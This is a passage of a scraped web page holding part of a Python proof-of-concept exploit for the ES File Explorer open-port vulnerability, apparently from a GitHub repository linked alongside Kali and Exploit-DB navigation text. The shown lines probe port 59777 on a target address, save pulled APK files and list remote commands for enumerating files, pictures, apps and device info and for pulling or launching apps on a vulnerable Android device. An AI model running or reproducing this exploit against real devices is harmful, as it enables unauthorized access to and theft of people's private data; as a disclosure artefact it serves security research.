 https://github.com/fs0c131y/ESFileExplorerOpenPortVuln/blob/master/poc.py
ols Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
67 elif cmd == 'appPull':
68 if verbose:
69 print('[*] Pulling app: ' + package)
70 with open(package + ".apk", 'wb') as f:
71 f.write(resp.content)
72 else:
73 print(text)
74
75
76 def is_up(addr):
77 s = socket(AF_INET, SOCK_STREAM)
78 s.settimeout(1)
79 if not s.connect_ex((addr, 59777)):
80 s.close()
81 return 1
82 else:
83 s.close()
84
85
86 def show_available_cmds():
87 print('')
88 print('######################')
89 print('# Available Commands #')
90 print('######################')
91 print('')
92 print('listFiles: List all the files')
93 print('listPics: List all the pictures')
94 print('listVideos: List all the videos')
95 print('listAudios: List all the audio files')
96 print('listApps: List all the apps installed')
97 print('listAppsSystem: List all the system apps')
98 print('listAppsPhone: List all the phone apps')
99 print('listAppsSdcard: List all the apk files in the sdcard')
100 print('listAppsAll: List all the apps installed (system apps included)')
101 print('getDeviceInfo: Get device info. Package name parameter is needed')
102 print('appPull: Pull an app from the device')
103 print('appLaunch: Launch an app. Package name parameter is needed')
104 print('getAppThumbnail: Get the icon of an app. Package name parameter is needed')
105 print('')
106
107